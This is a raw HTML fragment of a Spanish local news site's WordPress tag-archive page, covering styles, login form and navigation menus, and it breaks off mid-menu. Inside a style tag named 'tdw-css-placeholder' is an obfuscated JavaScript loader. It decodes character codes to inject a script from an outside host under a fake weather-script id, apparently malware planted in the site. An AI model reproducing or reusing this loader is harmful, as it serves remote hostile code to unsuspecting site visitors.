rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/4147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-comuneros tag-4147 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">jueves, enero 22, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item 